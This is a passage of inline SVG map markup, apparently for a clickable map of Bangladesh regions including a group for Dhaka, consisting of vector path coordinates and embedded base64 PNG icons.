          c0,0-0.5-2.8-0.2-3.1s0.8-1.5,1.1-1.8c0.3-0.3,1.1-1.4,1.1-1.4l0.4-0.9c0,0,0.2-0.5,1-0.1c0.8,0.4,0.9,0.1,1.5,0.8
          c0.6,0.7,0.5,0.1,0.6,0.6c0.1,0.5,0.1,2,0.1,2l-0.7,0.6c0,0-0.5,0.4-0.5,0.9s0,2,0,2s0.8,2.1,1.1,2.2c0.3,0.1,0.9,0.5,1.4,0.9
          s-0.2,0.6,1,1s1.6,0.5,2.5,0.5c0.9,0,0.5,0.1,0.9,0c0.4-0.1-0.1-0.1,0.4-0.1s1.4-0.2,1.4-0.2s1.1,0,1.4-0.4s0.9-1.1,0.9-1.1l0.5-0.1
          c0,0,1,1.2,1.5,1.5s-1.4,0.8,0.8,0.8s2.5,0.4,3.2,0c0.7-0.4,2-0.2,2.1-0.8c0.1-0.6,0.8-1.4,0.9-1.9c0.1-0.5,0.2-1.6,0.6-1.9
          s1-0.8,2.2-1.1s2.8-0.8,3.1-1c0.3-0.2,0.9-1,0.9-1l0.4-3.4l-1.4-2.4l-2.4-1.8c0,0-0.4-3.6-0.4-4s1-6.2,1-6.2s-0.1-2.8-0.6-2.8
          s-3.4-1-3.4-1l-1.8-0.5l-1.1-0.2l-0.1-1.5c0,0-0.4-0.5,0-0.9c0.4-0.4,1.2-0.8,1.2-0.8l1.8,0.9c0,0,1.4,0.9,2.1,0.4s3.5-1,3.5-1.5
          s0.5-3.8,0.5-3.8s0.6-7-1.1-9.9c0,0-4.9-8.2-2.4-13.9l4-5.9l1.2-1.6l0.2-1.8c0,0,0.1-1.1-0.5-1.5c-0.6-0.4-1.6-1.5-1.6-1.5
          s-0.2-1.1-0.1-1.5c0.1-0.4,0.6-0.9,1-1c0.4-0.1,1-0.2,1-0.2l4.2-2.9c0,0,0.2-2.4,0.2-2.9s-0.1-2.4-0.1-2.4s-1.9-0.8-2.2-0.8
          s-2.8,0-2.8,0s-0.5-3.2-0.2-3.6s2.5-0.4,2.5-0.4s1.6,0,2,0c0.4,0,0.5,0,1,0s1.4,0.4,1.4-0.2S25.8,164.2,25.8,164.2z"></path>
              <g>
                  <g class="st18">

                      <image style="overflow:visible;" width="100" height="84" xlink:href="[data-uri]
                GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAvJJREFUeNrsmgtP01AYhlfWCSig
                eJmKN8T//7eMCfGGdOtl7TxL3pO8OXQIRpN2eZ7kTbeuJN15+p3bmEwAAAAAAAAAAAAAAAAAAAAA
                AAAAAAAAAABGQ7Yj97/te6yTI1L+4z1nyetsi5B1j5w1Uv79/e5ZpjqmYmLjdzq2yftByxmTlNj4
                ecgs5IEyMzmRTlmFNHZsLYOVk41IyJ6E7Ic8DDkOOQo5lJwobW1C6pBlSGnH2kS1Vj1I+Qshm4o4
                kIynIc91PNH5mUlpTUgR8ku5CrkOWeizWnIGJSYbkZBDCXgRcqa8CjlV5fRJWUjCj5DvId9Cvur4
                U5+VQxOTj0jI45B5yLuQD8prVcthj5RG1XAtARsRlyFfQj7bd18PbXzJRybkfcjHkAu9fmnd19Qq
                P44plYnZVMszdX/7uraTwFUyM0PKPYRcKOdWJbHr2kue/NYG+yNdd6DrWhtvCr0ezKA/HVGX9cmE
                nOmpP9JTn9vfZj2LyHSKXNoEoND7RtfQfd1RyIW6rfca3J/omqlVRZdUSBRQJbOwhc61yWJ0MJOe
                fOBC3qoyzvV6rjFhJgl1TxU0Ol/Z+uRaudIs7FLHwhaVa6Tc3Drpm/ZuquSNBvRTdVWdGrqzWVYt
                AZXJWNiUOCauVXyKXDAlvikkUze0WZU/UuPP1U3N9f5AjVZYI9YmYWkLwqV1V1FKYe89hS0iOxuD
                qJREyonGjGOd6/SEl2qwKtk2WSYN7ec9laWxrKiU26slt0XgSk95Y9PYOhGR7muVyf5WbRJWtt/V
                JrMyFo89+CZiqX5/opX4xIRUSeOX1vi17WV54/dJ8G5qcD+E5QMREhu9UMWsJCSzz5rk2Cegm9z8
                7aT7Q+OzdX9L1xV3gfdtQej7WO09BGyTMIqfhbOB3ENcvMUfrKa2uZguDu8qYDQShijFKyYzSel4
                s5MChizF72XbP0HspIA+piO4x50WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9+G3AAMAdo9nS2/5
                hIAAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 -89.9167 35.8333)">
                      </image>
                  </g>
                  <g>
                      <path class="st17" d="M-52.9,51.1c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
        c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
        c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
        C-53.4,51.1-53.1,51.1-52.9,51.1z M-47.7,61.3c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
        C-50.2,67-47.7,64.4-47.7,61.3z"></path>
                      <path class="st19" d="M-43.7,58c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
        l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
        c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-43,63.5-42.7,60.8-43.7,58z"></path>
                  </g>
              </g>
              <g class="st16">

                  <image style="overflow:visible;opacity:0.75;" width="72" height="35" xlink:href="[data-uri]
                GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAB/ZJREFUeNrsmotTE1cUxjdkISG8
                34gKWlFsO33YWtvp39/pTB/aWodqSwERkAhCgEBIspts7535HedzmyCPdlqxO3NmN7t3z97znXO+
                c+6FTND6yDhJTnHfnl2EIznOsA4RG9yUcen7TbnfcUGASlL2JWqUNzLnpNdJN7/rTo6cNJzkEX8/
                cnLopMbvAu+EFwCkJvZVsNFfN80wfx5yMuvkspMuJyUna4Ax4WQSIMtOnjkpOsk6mXYyBcDZtzyK
                Yie7TlacPHWy5++HDOgCiM+dfOakB4B+BtXbiAdih/s/8a5/546TMcB+m0HyAbHq5FsAOvDAhcIr
                HoCrTj5wMuhkWMLvfSdzTvqIsAxKPIAzvDMFSInm8xmOdtx4Fp3KmZkWc1OubZBiPmD+ENp55Xkb
                3EUUDUmOdpCCkzwPuR5mTAGAe/n4IVwWn8Eom4NyY4S+KjyZnAKgLuHMrABRZUw3FBLg8Ko8b9i3
                QmH0SCbiFY7IRAt8sIN3PJD9jA+575XuO1l0sk6omtcyx5XYlFGjTm6kuHEDntg9IfjGs4NE+gzA
                H8Cna4y7jATcW3Dym5NluLepkRRhoJ/MlpNxQMhLiNYldPvgsJgxGXRsOrmPbAFcOnUa4hgzKIsU
                KB5ZDEzQOQ9PrMIbSZuWQ+/noI+vsaUTwOeZXwD/WiT5+98A0jpjYyXuGEI2JAf4QDcAHQJSAVD6
                8UAk0dYEfW/IY4zL8Fzbh4qkY8Akexg3QCTZ8xjve+c9gSuqQg+tQLLozfOt65xjzhvY6Y9L6A/k
                /gIBU9dISiRVlkE5w+9xrisoGhVeykkKGn81rLfg+QBgjvCOGVwkdTKSEuNw4TTXFqEx0WO9SwNA
                u4mOTKqEHyEJ79R5x+ZXQ0/AdSzXh9IDWiP9Kt0SlBUp7T4iXjh5DyO6IeouxntjX2LoiCjsYOwU
                Z+/Fm3isk4q4jLfWmPQ1J58A1ABROgGH1FI8kyfqptHZm3LSIRFclEqVOcnSI9Vxv/Y8TBFdSDhv
                Mpk8ETEKGAWer2PoDpM1cu4EzI8weo5IGsCYIzjnNmkZkda3ACbPHLqk61eOmcBxd3lnUGyIJd0X
                OFt1O1eTG6YqwSxeGqHM38DTk5B1TLo8hrsCCU2rTuMAM4euXqmeffye5HlM5AwIb6XXgjo//949
                J1/ihEIqAurYMEuV3WM+OdF5JpACImCczvku0WENpRlQB6CHTn6AREclpy0dRgFjEgBiUnNHSny/
                9GLWyJWFy8z7Ccbl0efB/5Ro6pUeKpb156QAusO4fvRlzgOSNXEjTOA6yo2kI7zio+d7J78wgT7J
                35DJTJGqvRjtAXoEqAW685s4IIRci1Lex0nBAdFrq4FZqbr79Dzr6MjxroFkDXAn82mcN5KsPO5y
                ttSx6tGErItIWSIoED4aEl7J42VvxAMKQg7jQqmQm6wFH/ANzzVfAYilWh+ONPAa6P1BHNYNMLPo
                mBEeDaXLPhdIO3h7AWOtaQwFtGF45gBA+6WCdABUlwB7RJVcoarZMmdQeqhVjP2OilQmGi9hoDWb
                1nLo8uIlYG2h9zmrd185v6CA5M678E73SUtOfuRZGc8MMTnvwQ+Z+GUm1M1zjbgotWhMeJ4H3Bfw
                2i73N4iyZcaPkdp19DeIghKOnGQOo9DCLqDXeL4oy5ccOkbOseB+rU+q4RXPOdt4ZA6OGmNiQ+T3
                ZcZEXBckJfcAtY8JXoVsO0nVCN0LAFEm5XYxKkJ0TWn8kwUcq7h3iO49AHpI2i5j2xhtQ8/fUd0S
                WQI85YN+Ur9DsjNSXUY5T+HlAtLgvWWiZhpQr/F7htR6BpE/JTpqsgToTHncoryCA6uA0ss8rhBF
                h+jewKZyav4G1LlAUqCsdS+T80U4ZQZCNNCGhSM6mOg+Y23dNUuaXuE8TFou8I2DVMPYqiu2/ucl
                qWocOQtYxql1JJbUWwG8W0Rp0sIJb+rC/0Jo2pbr3optkRg/RELUtriNGb+GR0uMtZJdJyL2ALOm
                ezapTTFbA9blbGl5BLhLAJ/l+QvZ4ojQtwtYZYpMlPqmfSdI3T8WJD1su2KODvcWIT6YImvz9D48
                5QH6FQ9uApL1KVs8WwHQZosVvEVBETA2ZRe0hMG25ZGXglHh+yVpLisypwAg92VNuI/+IL3yPwlI
                HRhmpHsPbukBnFDC3iLoOZ5cR2LOA8I1h9J9V1tMKMbIJ/zOo3cJI6pS/jdS27IN3o9aVGzbbS1R
                /UroX2Judl0+KUgZ6Z6vwUFXKaO6NZGR1Kzx4SJn23LYTf2pycI7btMBR3j7PpPOomdPIkS3PDJt
                OEwBn2deOd7ZFpDmcWTAvVKrnc/wmFTrpc0fwxNhizKayMbZEONH+PBhiy43OYYkzfsHGPNcUimW
                faoTka2k4IY0m00pKgHz2xJQo9Okm1W6qmxMJbIlYgbVpTr5DvljvLEtf9w7zZrJ9DZa/Fn9tM1g
                IptttTa6Gqk9q6RdxLT707dF0wSEnU911RVIz/qXvKzMi6RNpZVnzvN3+X9DV/YNSo3AbQ11JNVl
                labwEb8LdNkVCPxZOyJ8247j0q0KL9wnOhalvY9IqUVyeppnOQH3ovyXyRs5yfaQtumPOlN9yY50
                u9cBatv+PPwPpMx/CiRdDlgD1ynbqdqXhKTaI8Ap03UfXYRUC06YEpk210mLdsFa/y1ZvDbfBZBO
                oiMrnXhTGsZ3JpLOqicJ/j/eneNPAQYAqlIjWQakbmIAAAAASUVORK5CYII=" transform="matrix(0.9259 0 0 0.9259 -78.6667 95.6296)">
                  </image>
                  <g>
                      <g>
                          <path class="st17" d="M-62.7,99.4v16h-2.5c-2.7-2.3-6.4-4.1-11.1-5.5l-1-3.4c2,0,3.5-0.4,4.8-1c1.7-0.8,2.5-1.9,2.5-3.4
          c0-0.6-0.1-1.3-0.4-1.9c-0.2,0.6-0.5,1.2-0.9,1.7c-0.6,0.8-1.3,1.4-2.1,1.4c-2.1,0-3.7-1.7-3.7-3.8v-2.3h2.8c0,0.3,0,0.5,0,0.7
          c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.4-0.1,0.8-0.1,1c0,0.7,0.7,1.2,1.6,1.2c0.8-0.7,1.2-1.8,1.2-3.5h3c0.4,0.4,0.7,1.3,1,2.7
          c0.3,1.2,0.4,2.2,0.4,2.8c0,1.6-0.7,3-2.1,4.1c-1,0.8-2.2,1.3-3.6,1.5c3.3,1.4,5.9,2.8,7.9,4.3V97.2h5v2.2H-62.7z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-63,123c-0.3-1.3-0.5-2-0.9-2.5c-0.2-0.3-0.8-0.9-1.5-1.6c-1.3,1.6-2.7,2.5-4,2.5c-2.5,0-3.8-1.6-3.8-4.1
          c0-0.8,0.4-1.5,1.1-2c0.6-0.4,1.4-0.7,2.2-0.7c1.1,0,2.3,0.4,3.4,1.1l0.6-1h2.6c-0.5,0.9-0.9,1.8-1.1,2.2
          c2.1,1.6,3.3,3.3,3.3,5.2L-63,123z M-70.8,118c0,0.7,0.7,1.3,1.5,1.3c0.8,0,1.7-0.7,1.9-1.5c-0.9-0.7-1.6-1-2.1-1
          C-70.2,116.8-70.8,117.4-70.8,118z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-43.1,99.4v16.2h-2.5c0-0.6,0-1.2,0-1.9c0.1-0.7,0.1-1.3,0.1-1.7c0-3.9-1-5.5-2.7-5.5
          c-0.6,0-1.2,0.3-1.6,1c-0.4,0.6-0.7,1.2-0.8,2.1h-2.8c0-1-0.3-1.7-0.8-2.3c-0.5-0.7-1.1-1-1.8-1c-0.8,0-1.5,0.3-1.9,1
          c-0.4,0.6-0.7,1.4-0.7,2.3c0,1.9,1.1,2.8,3.4,2.8c0.2,0,0.5,0,1.1-0.1l-0.8,2.5c-0.5,0.1-0.8,0.1-1,0.1c-1.6,0-2.9-0.5-3.9-1.6
          c-1-1.1-1.5-2.4-1.5-4c0-3.3,2.1-5.5,5.4-5.5c1.6,0,2.9,0.9,4,2.6c1.2-1.7,2.4-2.6,3.8-2.6c1,0,1.8,0.7,2.5,1.9v-6.2H-63v-2.2
          h22.1v2.2H-43.1z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-25.4,99.4v16.2h-2.5v-1.5c0-1.5-0.9-3.1-2.7-4.9c-1.8-1.7-3.5-2.6-5-2.6c-1.4,0-2.6,1.1-2.6,2.4
          c0,1.4,1.1,2.5,2.5,2.5c0.4,0,0.9-0.1,1.5-0.4l0.7,2.4c-0.8,0.4-1.7,0.5-2.9,0.5c-1.3,0-2.4-0.5-3.2-1.5c-0.9-1-1.3-2.1-1.3-3.4
          c0-1.4,0.5-2.6,1.4-3.6c1-1,2.1-1.5,3.5-1.5c3,0,5.7,1.7,8,5v-9.7h-14.6v-2.2h19v2.2H-25.4z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M-19.5,99.4v16.2H-22V99.4h-2.6v-2.2h7.5v2.2H-19.5z"></path>
                      </g>
                  </g>
              </g>
          </a>
      </g>
      
      
      
      
      <g id="dhaka">
          <a href="" xlink:href="">
              <path class="st3" d="M49.4-95.6l1.6-3.1l-5.3-1.9l-2.8-3.5l-2.6-4.1l-2.2-4.1v-2.5l1.7-3.5l-0.2-6.7l-4.2-2.7l-1.8-2.3l2.8-3.2
              l-2.6-0.4l-2.7,0.4l-2.2,1.1l-3.5,3l-3.8,2.2l-3.2-1H16l-2,2.7l-0.7,2l-1.3,2.5l-0.5,1.3L9-117.8c0,0-0.2,0.2-0.5,2.8
              c-0.1,1.1-0.5,1.8-1,2.2l-0.8-0.3c0,0-0.1,0.5-0.1,1.1c-0.1,0-0.1,0-0.1,0l0.2,0.9c0.2,1,1.5,2.5,1.5,2.5l1.2,2.5l0.8,1.8l1,3l2.2,4
              l1,4l-0.2,4.5l-3,2.5l-1.8,2.2l-1.2,2l-1.5,2.8l-0.2,2L8-74.1l0.8,1l-1,3.2c0,0-1.8-0.5-1.5,0.2s1.2,3.8,1.2,3.8l2.5,2.2l1.8,0.5
              v1.5l-1.2,1.5l-0.8,0.8l0.3-0.9l-3,0.6c0-0.4-1.5,0.6-1.5,0.6s-0.5,0.3-1.1,0.7l-0.5-0.9l0,0l1.1-0.8v-1c0,0-0.3-1.8-0.6-1.8
              s-0.8,0.2-1.2,0.2c-0.4,0-0.9,1-0.9,1L1.3-61l-0.6,1.8v1L1.3-58l1.5-0.1l0.5-0.2l-0.1,1.1c0,0,0,0-1,0.5s0-0.1-0.2,0.6
              c-0.2,0.7-0.2,0.9-0.2,0.9s0.5,1.9,1,1.9s0.7-0.2,1.4-0.8c0.7-0.6,0,0,0.5-0.1c0.5-0.1,0.4-0.7,1-1.5c0.6-0.8,0,0,1.5-0.9
              c0.5-0.3,0.7-0.5,0.7-0.6l1-0.3l0.6-0.9v0.9l-1.8,2.2l-2.5,3l-0.5,3.5L6.4-46l0.8,1.2l1.2,1.2v2l-3.5,3.2l-1.2,1.5l-1.5,2.5l-1.8,4
              v0.8l-2.5,3l0.5,0.6c-0.3-0.1-0.6-0.1-0.6-0.1l-0.8,1.9l-1,1.4c0,0-0.1,0.6-0.2,1c-0.1,0.4-0.2,1.9-0.2,1.9l1.5,1.4c0,0,0,0.1,0,0.2
              s0.1,0.6,0.1,0.6l0.2,0.5l0.3,0.3l-0.1,0.3c0,0,0.5-0.1,0.6,0c0,0,0,0,0,0l-0.6,0c0,0-0.1,0.7-0.2,1.3c-0.1,0.6,0,1,0,1
              s0.5,0.2,1,0.5c0.5,0.3,0.6,0.8,1,1.1c0.4,0.3,1,0.8,1,0.8s0,0.5,0,1.4c0,0.9,0,1.7,0,2.7L0.2-7.9L0-7.8l0.4,0.4c0,0,0,0.1,0.1,0.1
              L-1.4-6c-0.1,0-0.3-0.1-0.8-0.2C-3.1-6.5-3-6.5-4-7.6h-0.6h-1.1h-0.9c0.2,0.3,0.5,1.3,0.8,1.5c0.4,0.3,0.9,0.5,0.9,0.5
              s1.1,1,1.7,1.4l-0.1,0.6L-3-3.5h-2.6l-1.1-1L-9.9-5l-1.8,0.2l-1.8,1.4L-16-2.9L-17.4-2c0,0-2.6,0.5-3.1,0.8s-1.8,0.1-2.5-0.1
              c-0.7-0.2-1.2-1.1-1.2-1.1s-1.9-1.4-3.5-1.5c-1.6-0.1-1.5-0.2-1.5-0.2s-1.5-2.5-1.6-3.5c-0.1-1-1.1,0-1.1,0h-1.8l-0.9-1.8l-1.5-1.1
              l-3.8-1l-2-1.4l-0.6,0.4v2.4l-0.1,2.8l-1.1,3.1l-3.1,6.5l-1.6,4.2l-0.1,2.6l1,2.4l3.1,3.8l2.6,0.2l4.1-0.8l1.9,0.8l2.1,1.9l1.2,2.8
              l1.9,2l0.8,1.1l0.8,2.6h2l1.2,2.6l-0.1,2.1l2.1,1.6l1.4,1.5l-1,0.6l-2.5,0.1l-0.4,1.1l-0.8,1.5l0.4,1.1l1.4,1l0.6-1.1l1.2-1l2-0.5
              l2.9,0.9l2.1,0.5l1,1.1l1.2,2.2l1.5,2.9l1.2,6.1l0.4,4.6l-1.5-0.5l-1.2-0.8v1.2l0.4,5.5l2.4,3.5l2.1,1.8l0.3,0c0,0-0.7,1.2-0.8,1.6
              c-0.1,0.4-0.7,1-0.9,1.4c-0.2,0.4-0.4,1.4-0.4,1.4l1.6,1.2l0.6,0.5h1.5l1.9,0.1l0.8,0.4l-0.2,1.6L-5,76.2l0.8,2.6l1.4,0.4h1.5
              l0.5-0.5l1.6-1.4l2.5-1.1l1.4,0.2l0.1,1.1l-0.9,1.4L3,81.7c0,0-1.1-0.5-1.5,0c-0.4,0.5-0.9,0-0.9,0l-1.1,2.9l-1.2,0.6l-2.1-0.1
              l-0.8,1.1l0.8,3l3.2,1l2.1,1.2l0.1,1.5l0.2,1L3.4,95l1.2,3l0.4,3.8l1.5,0.5h1.6l1.8,1.6l1.4,4.9l0.9,0.5l3.6,2.8l2.2,4h0.5l0.8,0.1
              l0.1,0.6l2.2,1.5h2.5l4.5-0.8l2.5-0.4l1.6-0.5l1.8-1.5c0,0,1.4-1.4,1.8-1.9c0.4-0.5,0.6-1.5,1-2.1c0.4-0.6,1.2-3,1.2-3
              s1.1-2.5,1.4-3c0.3-0.5,1.2-1.4,1.2-1.4l2.1-0.5l0.2-1l-0.6-2.1c0,0,1.2-1,2.1-1.2c0.9-0.2,1.2-0.8,1.8-1c0.6-0.2,1.8-1.1,1.8-1.1
              v-0.9c0,0,1.1-1.4,1.2-1.8c0.1-0.4,0.5-1.4,0.5-1.4s1-0.6,1.4-0.6c0.4,0,0.8,0,1.2,0s1.8-0.4,1.8-0.4l-0.1-0.6H57l1.5,1.1
              c0,0,1,1.9,1,3.6s0,2.2,0,2.6c0,0.4,0.9,2.9,0.9,2.9s2.4,2.3,2.8,2.4c0.4,0.1,2.2,0.2,3.5,0.2s2.5-0.2,2.5-0.2l0.2-2.4
              c0,0,2.5-1.9,2.5-2.2c0-0.3-1-1.1-1-1.1l-1.5-0.6L68.2,95c0,0,1.1-0.4,1.4-0.6c0.3-0.2,1.5-0.1,2.1-0.1c0.6,0,0.2-1.2,0.2-1.2
              s1-1,1.4-1c0.4,0,1.4,0.3,2.4,0.4c1,0.1,1.7,1.2,2.4,1.5c0.7,0.3,0.9,1.4,0.9,1.4l1.5,2.1c0,0,2.5,0,3.1,0c0.6,0,1.6-0.6,1.6-0.6
              l1.8-2.1l0.5-2.2c0,0,1.2-0.5,1.6-0.5c0.4,0,2.6,0.9,2.6,0.9s0.8-0.3,0.9-0.8c0.1-0.5,1.2,0,1.2,0l2.4-0.2l1.6-1.6l0.5-1l1.8-0.9
              l0.6,0.8l-1.1,2.4l1.8-0.1l1.9-1l0.5-2l1-2.5l0.1-3l-0.1-2.2l-1.1-1.1v-1.9c0,0,0.1-1.7,0.1-2c0-0.3,0.8-1.2,0.8-1.2l1.9,1.5l0.1-1
              l0.8-1.9l-1.1-2.4l-1.8-2.1v-0.9c0,0-1-1.5-1.5-1.6c-0.5-0.1-2-1.5-2-1.5s-1.2-0.3-1.9-0.4c-0.7-0.1-2.2-0.1-2.2-0.1h-2.3l-0.5-2
              c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.3,0.8-0.8,0.8-0.8s-0.1-0.8,0.2-1.5s0.6-0.1,1.5-0.1c0.9,0,1,0.4,1.5,0.4s1.6,1.3,2,1.6
              c0.4,0.3,1.4,2.4,1.4,2.4s1.1,0,1.5,0c0.4,0,0.8-1.2,0.8-1.2l-0.9-1.4l-1.8-1.4l-2-2c0,0-2-1.1-2.5-1.5c-0.5-0.4-0.8-0.4-1.4-0.6
              c-0.6-0.2-2-0.7-2.4-0.8c-0.4-0.1-2.4-1.7-3-1.9S88.3,53,88.3,53l-4-0.6l-0.1,1.5c0,0,0.9,1.2,1.8,2.1c0.9,0.9,0.2,0.5,0.4,0.9
              c0.2,0.4,0.9,1,1,1.4c0.1,0.4,1.4,0.6,2.5,0.9c1.1,0.3,0.6,0,1.5,0.1c0.9,0.1,0.1,0.9,0.1,0.9s0.7,0.5,0.8,0.9
              c0.1,0.2,0.2,0.5,0.5,0.8l0,0l-0.5,1.3L92,63.4c-0.2-0.1-0.4-0.1-0.5-0.2c-0.6-0.1-1.2-0.9-1.2-0.9l-1.5-0.5L87.3,61l-1.5,0.5
              l-1.2-1.9c0,0-1.6-2.5-2-3.2c-0.4-0.7-2.3-2.2-3.5-2.8c-1.2-0.6-2-1.5-2-1.5s-1.8-0.4-2.5-0.4s-2.2-1.6-2.2-1.6l-1.6-1.4
              c0,0-0.4-0.5-0.9-0.6C69.4,48,69.4,48,68.3,48c-0.3,0-0.5,0-0.6,0c0,0-1-0.1-1.6-0.1c-0.6,0-1.1-0.6-1.4-0.8
              c-0.3-0.2-1.2-1.4-1.2-1.4s-1.2-1-2.1-0.6c-0.9,0.4,0,0-0.4,0.4c-0.4,0.4-0.8,1-1.6,1.4c-0.8,0.4-1.4,0.5-1.4,0.5s-0.7,0-1.9,0
              c-0.6,0-0.8,0-0.9,0c0,0-1.4-0.1-2.3-0.2c-0.9-0.1-1.5-0.5-1.5-0.5v-0.9c0,0,0.1-0.7,0.1-1c0-0.3,0.5,0,1.1-0.1
              c0.6-0.1,0.7,0.2,1.2,0.4c0.5,0.2,1.3,0.8,1.3,0.8h2l1.4-1.1c0,0,1-1.1,1.4-1.5c0.4-0.4-0.6-1.8-0.6-1.8l-1.1-1.6l-3.9-0.1h-4.4
              c0,0-0.7-1.6-1.2-1.6s-1.4-1-1.9-1.5s-0.8-1.5-1.1-1.9c-0.3-0.4-1.5-1.6-1.8-2c-0.3-0.4-0.9-1.5-0.9-1.5l-2.6-1.2c0,0-1.4-1-2.1-1.5
              s-2.5-2.1-2.5-2.1l-1.9-1l-1.8-2.1l-1.6-0.5c0,0-3.3,0.1-3.6,0.1s-3.2-0.2-3.2-0.2l-1.8-0.9L20,21.7l0.5-2c0.5,0,0.6-0.1,1.6-0.1
              c1.3,0,0.8,0,1.5-0.2c0.7-0.2,0.8-0.9,0.8-1.4S24,17.5,23.6,17c-0.4-0.5-1-0.5-2-0.9s0,0.1-1.4-1.2s-0.6-0.4-0.6-0.4l-2.2,0.8v-0.2
              H17c0,0-0.1,0-0.4,0.4c-0.3,0.4,0,0.1-0.2,0.8c-0.2,0.7-0.2,0.4,0,1.2c0.2,0.8,0,0,0.8,0.4c0.8,0.4,0.7,0.5,0.9,0.9
              c0.2,0.4,0.2,1,0.2,1l-1.7,1.5l3.2,0.4l-2.7-0.2h-1.6c0,0-2.8-2.4-2.8-2.9s1.4-1.6,1.4-1.6V8.9l-1.9-1.4l-1.4-3L9.2,1.7l-3-0.6
              l-1.4-2L2.2-3.4l-3.4-0.1h-0.7l-0.5-0.6C-2-4.3-1.7-4.6-1.7-4.6l0.9-0.8l0,0l0.6-0.9l0.8,0.1c0,0,0.8,0,0.7-0.2
              C1.2-6.6,1.2-7.2,1.2-7.2v-0.2l0,0c0.2-0.1,0.3-0.3,0.3-0.3l2,2.2c0,0,0,0,0.6-0.1c0.6-0.1,0.6-0.5,0.6-0.5l0.1-0.5
              c0,0,0.4-1.1,0.5-1.1c0.1,0-0.8-3.1-0.8-3.1s0,0-1.1-0.6c-1.1-0.6-0.3-0.8-0.6-1.1c-0.3-0.3-0.9-1.1-0.9-1.1s0,0-0.4-1.1
              c-0.4-1.1-0.2-0.5-0.6-1c-0.4-0.5-0.9-1-0.9-1l-1.1,0c-0.2-0.2-0.5-0.4-0.5-0.4c-0.1,0,0.3-0.2,0.3-0.2l-0.1-0.4
              c0,0,0.2-0.3,0.1-0.5c-0.1-0.2-0.3-0.3-0.5-0.4c0.1,0,0.2,0,0.3,0c0.6-0.1,1.1-0.6,1.1-0.6s0-1.4,0-2c0-0.6-0.6-3.7-0.8-4.4l0.4-0.3
              l1.8-0.2l-0.1-0.9l0.4,1.5l1,3.2l1,5l2.5,4l1.8,2.8L8-5.8l2,4.5l4.5,3.2l5.8,2.8l4.8,2.8l2.5,2.2l11.5,11.5l6,4l4.8,2.8l3.8,3.8
              c0,0,0.2,2,1,3.2s4,2.5,4,2.5l4.5,3.8l3,2.5l5.5,2.2l8,1.5l10,2.2l6.5,1.8l3.5-0.8l1.5-2l2.2-2.5l0.8-13.5l-2.5-1.2h-5.2l-2-0.2
              L94,29.5l1.5-1h4.5l3.2-3c0,0,6.2-1.2,7-1.5s1.8-2.5,1.8-2.5l-2.5-1.2v-2l1-1.2l0.2-1.8l0.2-1.8l2.2-0.2l1.2-0.2
              c0,0-1.2,1.8,0.2,2.2s0,1.2,3,1.2s3,0,3,0l1.5-2l-0.5-2.5l-3.2-0.5V9l1.2-1.8l0.2-2c0,0,2.5-4.5,3.2-5s1.2-3.5,1.2-3.5l-2.8-2.2
              l0.5-2.2l1.8-3l2-1.2l1.2-2.8l1.2,0.8v2.8l4.5,1.2l1.2-1.2l1.5-0.8l-1-4.5v-3.2l2-0.8c0,0,0.2,0.8,0.2,1.5s-0.5,1,0,2s0.8,2,0.8,2
              l1,1.5l1.2,2.2l2.5,0.2l2-3l2-2.2l2-8c0,0,0.5-5,1.2-6s4-4.5,4-4.5l3.2-3.5l-1-4.5l-2.8-2.5l-1.2-2l-1.8,1.2l-0.2,1.8l-1.2,0.2
              l-0.5-2l-2,2.2l-2.5-0.5c0,0,0.2-4.5,1-4.5s2.2-0.2,2.2-0.2l3.2-0.2L150-53l2-2.5c0,0,0.5,3.8,1.8,3.8s3.5-4,3.5-4l2.2-0.2l3.8,0.2
              v-3.5c0,0,2.8,0.2,3.8,0s4.8-2.8,4.8-2.8v-3.8l0.8-3.2l7.3-0.6l-1-4v-2l0.9-2.4l-0.8-4.5l-0.8,0.6l-1-1.4l2.2-1.5l0.3-1.6v-1.3
              l-2.3-1.2h-1.3l-1.3-1.5l-0.2-2.2c0,0-0.3-0.8-0.1-1.1c0.2-0.3,1.3-1.8,1.3-1.8l2.2-1.1l0.8-1.8l0.5-2.8l-2.7-2.4l-2.2-2.1
              c0,0-0.5-0.6-0.5-0.8c0-0.2,0.3-2.4,0.3-2.4l2.1-1.6l0.6-3.6l1.7-0.8l-0.2-3.2l-2.6-0.7l-6.6,0.7v-8.9v-2.9l-1-3.3l-0.7-2.3
              l-0.7-1.3l0.1-2.8l-0.4-1.6l-2.8-1.5l-5.8,1.3l-6.6,0.4l-2.2,0.5l-1.2,4.3l-1.2,2.7l-0.2,1.8l0.6,2.9l3.5-0.8l2.8,2.2l2.2,1.5
              l-1.2,1.5v1.8l-1.2,3l-0.8,1L145-118l-6,3l-2.5-0.5l-4,0.8L131-115l-4.7,1.2l-2.6-0.7l-2.6,2l-2.7,0.3l-2.2-0.6l-2.8,2.5l-1.2,1
